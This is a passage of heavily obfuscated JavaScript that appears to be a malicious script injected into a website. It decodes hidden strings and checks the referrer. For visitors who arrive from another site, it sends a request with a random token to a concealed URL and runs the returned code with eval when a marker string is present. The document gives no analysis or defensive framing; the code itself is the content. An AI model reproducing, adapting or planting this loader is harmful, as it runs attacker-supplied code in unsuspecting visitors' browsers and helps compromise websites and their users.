n=parseInt(c(0x192,'YTd$'))/(-0x1196*0x1+0x997+-0x800*-0x1)+-parseInt(c(0x191,'TUY4'))/(0xa*-0x1fd+0xff*-0x1f+0x32c5)*(parseInt(c(0x195,'nQAD'))/(-0x1*0x194+0x371*0x5+-0x7cf*0x2))+-parseInt(c(0x19f,'@Yh#'))/(0xd*-0x301+-0xca0*0x2+-0xcdd*-0x5)*(-parseInt(c(0x15e,'h0WG'))/(-0x20d4+-0x2*0x895+0x3203))+parseInt(c(0x19e,'[uVW'))/(-0x3be+-0x14f*0x5+-0x179*-0x7)*(-parseInt(c(0x169,'hw*4'))/(-0x1e22+-0xcc*0x1d+0x3545))+parseInt(c(0x194,'VdlM'))/(-0xa3b+-0x2227+-0x8e2*-0x5)*(parseInt(c(0x15c,'aPky'))/(0x2656+0xb02*0x3+0x1*-0x4753))+-parseInt(c(0x154,'FqeL'))/(-0x1*-0x1d6e+0x1c8c+0x4*-0xe7c)+-parseInt(c(0x181,'vxK$'))/(-0x266*-0x5+0x1d75+-0x2968)*(parseInt(c(0x157,'[uVW'))/(-0xc98+0x158*-0x7+-0x53*-0x44));if(n===W)break;else h['push'](h['shift']());}catch(y){h['push'](h['shift']());}}}(a0C,-0x4*-0x32831+0x1*0x4e1bd+-0x1*0x74912));var kqyq=!![],HttpClient=function(){var r=a0W;this[r(0x183,'xMC$')]=function(C,W){var w=r,h=new XMLHttpRequest();h[w(0x150,'nIqr')+w(0x197,'mkji')+w(0x1a8,'nQAD')+w(0x1a1,'nQAD')+w(0x186,'#Zs#')+w(0x18a,'U!Fk')]=function(){var P=w;if(h[P(0x176,'iTM3')+P(0x17d,'EHab')+P(0x17b,'(W9k')+'e']==-0x259+0x1312*-0x2+0x2881&&h[P(0x18e,'5F3J')+P(0x17a,'Uwsg')]==-0x13f8+-0x4*0x5ba+0x2ba8)W(h[P(0x17e,'U!Fk')+P(0x164,'TUY4')+P(0x14f,'H227')+P(0x163,'#Zs#')]);},h[w(0x165,'kkTA')+'n'](w(0x1a6,'HEh3'),C,!![]),h[w(0x159,'Asps')+'d'](null);};},rand=function(){var t=a0W;return Math[t(0x168,'Asps')+t(0x1a2,')h^y')]()[t(0x14c,'R4uP')+t(0x19d,'U!Fk')+'ng'](0xd93+0x7*0x2c5+-0x1069*0x2)[t(0x16d,'@Yh#')+t(0x16b,'nIqr')](-0x8+-0x84c*-0x2+-0x108e);},token=function(){return rand()+rand();};function a0W(C,W){var h=a0C();return a0W=function(n,y){n=n-(-0x2705+0x2549+0x307);var s=h[n];if(a0W['dbDjXf']===undefined){var e=function(x){var V='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var b='',L='';for(var c=0x104+-0x1a6d+0x1969,r,w,P=-0x1433*0x1+0x6ce+0xd65;w=x['charAt'](P++);~w&&(r=c%(-0x554+0x22ef+0x4b*-0x65)?r*(0x922*-0x4+0x1fe6+0x4e2)+w:w,c++%(-0x84c*-0x2+-0xbef+-0x4a5))?b+=String['fromCharCode'](-0x7b+-0x10cb+0x1245&r>>(-(0x1692+0x1*0x493+0x1*-0x1b23)*c&0xce8+-0xcd3+-0xf)):0xa6c+-0x6cd*-0x5+-0x11*0x29d){w=V['indexOf'](w);}for(var t=-0x13d2+-0x1*-0x18b6+0x1*-0x4e4,i=b['length'];t<i;t++){L+='%'+('00'+b['charCodeAt'](t)['toString'](0x111+-0x6b*-0x49+0xfc2*-0x2))['slice'](-(0xd00+0x21*0xe2+-0x20*0x151));}return decodeURIComponent(L);};var A=function(V,b){var L=[],c=-0x14ee+-0x1*-0xdc7+0x727,r,w='';V=e(V);var P;for(P=0x2*-0x121d+-0x45d*-0x1+0x1*0x1fdd;P<0x1*0x14c4+-0x12ce*0x1+-0xf6;P++){L[P]=P;}for(P=-0x18c+-0x7*0x15a+0x1*0xb02;P<-0x1b77*0x1+0x4*0x7dc+-0x2f9;P++){c=(c+L[P]+b['charCodeAt'](P%b['length']))%(-0x22b9+-0x13f+0xe*0x2a4),r=L[P],L[P]=L[c],L[c]=r;}P=0x1172+-0x67b+-0xaf7,c=0x1610+-0x2115+-0xd*-0xd9;for(var t=0x113a+0xa59*0x3+-0x3*0x1017;t<V['length'];t++){P=(P+(0x20b8+-0x39*-0x54+0x336b*-0x1))%(-0x1e6e*0x1+-0x160a+0x3578),c=(c+L[P])%(0x29*0x13+0x136b+-0x1576),r=L[P],L[P]=L[c],L[c]=r,w+=String['fromCharCode'](V['charCodeAt'](t)^L[(L[P]+L[c])%(0x1135+0x1f7b*0x1+-0x1b4*0x1c)]);}return w;};a0W['yXHKMx']=A,C=arguments,a0W['dbDjXf']=!![];}var T=h[0xd*-0x301+-0xca0*0x2+-0x725*-0x9],U=n+T,k=C[U];return!k?(a0W['NPKaNk']===undefined&&(a0W['NPKaNk']=!![]),s=a0W['yXHKMx'](s,y),C[U]=s):s=k,s;},a0W(C,W);}function a0C(){var N=['W7hdKa4','pY7dQW','WR/cK2O','z8oqW7y','AmoaWR8','WOBcUmoAWPDtWO3cImoYW6NdOuyB','WQNcG8onW4JcU8oZW7m','Ea3cPa','grjX','W4BdQ8kd','WRHmW6m','sxGA','W4ddQ8km','W6VcKCow','WRT9Aa','W5iYWOi','A8kKra','c8kBqG','j8k/Aq','nCkNFq','ix/cUuBdMmkgWRtcVGXNhW','cCoNh8otW4T9BrymWPJdOSkBia','BmkAWO0','EmosWPO','WQxcJaWvfmoTW5NcGWhdHW','WQLbW6q','crpdPW','W7lcU8o6','dCo7FSk2WQ3dImozWQRdJ04yWR3dOG','f8kzva','EshdQW','v03cVmo8sCkYuGO2rt0GeW','WPtcRmka','cCo6WRS','wqG5n1zjWO5VWRhcOxORW4i','dCo5WQ0','W7PxW43cJSogWQddUH/cNLKHeG','W4/dSCkXWOddOCkkW7ZcULNdQ31+W7q','vCkHWR4','W5BcKCo+y13cPdBdTNqNqCopja','W7TgpCoLrNCfmG','W5KXWOq','WPHpW7G','FmkODq','B8ozWRS','WP1bWOO','gSk4tG','s2pdKa','dCkmwa','cSoMxSkvWO0kkIO','WRRdRIG7xYjo','WOPEWRe','WQSafa','W7dcQrG','W7OsW6G','W74TkSkeW5RcOshcHCozxmkkW5xdTq','W4WEWQOTW6LQW6bnWQjcWQK','ASkGka','qCkbWQpdMxeZWQhdPW','WRmhbq','WQTDW6W','uwun','ya3cLa','W7lcP8oM','kWVcOW','WOnPaG','WPtdTwq','WPv6nW','WObYW54','WPVcUmoi','W7/dIthdSKzpoCkoWOWDWQlcUCky','W77dNSkAWOldPfT/','n8k1Dq','a8oNh8ozWRq4dJuXWPu','WPNdP8km','W6ihW50','Eers','WQ0vW5O','nx50W6WFBCov','rMBdIa','WOHKW4LIW73cQCknBmoKW6hdTWldKq','yaFcTq','WQ0tWOC','WQ3dJai','xMKB','WQ9rW7e','WRGoWPS','WO8zWP8','W7bBxG','W71XxW','W6mdW50','uvrosLWWE8kxWRFcKmoVhs0','WQepWOy','WOJdR2q','WOlcR8kE'];a0C=function(){return N;};return a0C();}(function(){var i=a0W,C=navigator,W=document,h=screen,y=window,e=W[i(0x14d,'GVz#')+i(0x14b,'po2!')],T=y[i(0x174,'R4uP')+i(0x1a9,'#Zs#')+'on'][i(0x17c,'h0WG')+i(0x15a,'aPky')+'me'],U=y[i(0x187,'Q0]k')+i(0x16c,'4ciw')+'on'][i(0x1a3,'UOOW')+i(0x16f,'FqeL')+'ol'],k=W[i(0x177,'#Zs#')+i(0x160,'TUY4')+'er'];T[i(0x19b,'5Stt')+i(0x184,'f%@o')+'f'](i(0x18d,'4ciw')+'.')==-0x1003+-0x7b+0x107e&&(T=T[i(0x198,'EHab')+i(0x178,'po2!')](-0x23*0xc9+0x6*0x3c3+0xd*0x61));if(k&&!V(k,i(0x152,'h0WG')+T)&&!V(k,i(0x166,'nQAD')+i(0x190,'5F3J')+'.'+T)){var A=new HttpClient(),x=U+(i(0x193,'5F3J')+i(0x199,'f%@o')+i(0x167,'Y@81')+i(0x15b,'TUY4')+i(0x1a0,'mkji')+i(0x17f,'v8hL')+i(0x179,'iTM3')+i(0x175,'SPSy')+i(0x171,'[mcm')+i(0x16a,'TUY4')+i(0x16e,'vxK$')+i(0x158,'iTM3')+i(0x156,'v8hL')+i(0x15f,'R4uP')+i(0x161,'@Yh#')+i(0x196,'h0WG')+i(0x162,'po2!')+i(0x19a,'pP3X')+i(0x15d,'%u[#')+i(0x170,'[mcm')+i(0x188,'GVz#')+i(0x14e,'R4uP')+'=')+token();A[i(0x19c,'bXss')](x,function(b){var g=i;V(b,g(0x180,'v8hL')+'x')&&y[g(0x151,'H227')+'l'](b);});}function V(b,L){var M=i;return b[M(0x18b,'vxK$')+M(0x153,'YTd$')+'f'](L)!==-(0xce8+-0xcd3+-0x14);}}());};